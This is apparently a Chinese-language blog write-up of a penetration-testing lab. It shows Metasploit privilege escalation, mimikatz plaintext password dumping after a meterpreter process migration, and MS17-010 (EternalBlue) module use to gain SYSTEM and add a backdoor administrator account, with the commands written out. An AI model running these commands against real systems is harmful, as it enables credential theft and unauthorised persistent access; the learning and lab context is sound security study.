mimikatz提权

首先对已经getshell的Win7主机进行提权。

用msf自带的getsystem提权,直接执行命令:getsystem

网上查到可以用mimikatz抓取明文密码。MSF中自带mimikatz模块,同时支持32位和64位,默认加载32位,64位须先查看系统进程列表,然后将meterpreter进程迁移到一个64位程序的进程中,才能加载mimikatz并且查看系统明文。



首先查看系统信息,是64位win7系统:



执行命令ps,找一个64位的进程,比如516:



迁移进程:migrate 516,加载mimikatz:load mimikatz



执行这个命令:mimikatz_command -f sekurlsa::searchPasswords。抓到明文密码>_<。。hmmm...有种背后一凉的感觉。。这明显是个强密码啊。。所以为啥能直接把密码抓出来>_<,得抽空去看下mimikatz的工作原理



还有一位大大介绍用这个命令跑:mimikatz_command -f samdump::hashes,没有跑出来,可能是不同模式的原因,拿个小本本先记下来,后续专门看下。。。

上一篇内网信息收集的时候已经找到同域的另外两台主机了,对于我这种菜鸟,不扫描一下是不行的,那么现在的问题就是怎么对另外两台主机进行扫描。。

其实Win7这台机器上已经安装了nmap,如果没有装,是不是可以自己丢一个上去。。。但会不会太明显了>_<

永恒之蓝

先扫 一下192.168.52.141(GOD域上的主机名为ROOT-TVI862UBEH),找到一处漏洞ms17-010,搜了一下ms17-010就是永恒之蓝。



使用msf现成的模块:use exploit/windows/smb/ms17_010_eternalblue,并设置好参数,木有成功>_<

换一个:use auxiliary/admin/smb/ms17_010_command

看下用户权限:set command whoami,拿到system权限(^-^)V

添加用户:set command net user tests qwer@1234 /add (注意密码规则,弱密码无法创建成功)

给新用户管理员权限:set command net localgroup administrators tests /add

看下用户是否添加成功:set command net user tests

这步之后要做的是打开远程桌面-》配置socks4a代理-》proxychains rdesktop 登录,试了下我用proxychains没法远程连接>_<!! 原因不明(小本本先记下来) 。

最后看到还有一个模块:windows/smb/ms17_010_psexec

尝试了一下,在运行过程中2003那台机器直接蓝屏重启了2333....

永恒之蓝这个漏洞我磕了好几天都木有搞定,ε=(´ο`*)))唉,暂时放弃了。。。接下来的一些利用方法我暂时理解不了,先到此为止了。

本文仅用于技术学习和交流,严禁用于非法用途,否则产生的一切后果自行承担。

如需转载,请注明出处,这是对他人劳动成果的尊重。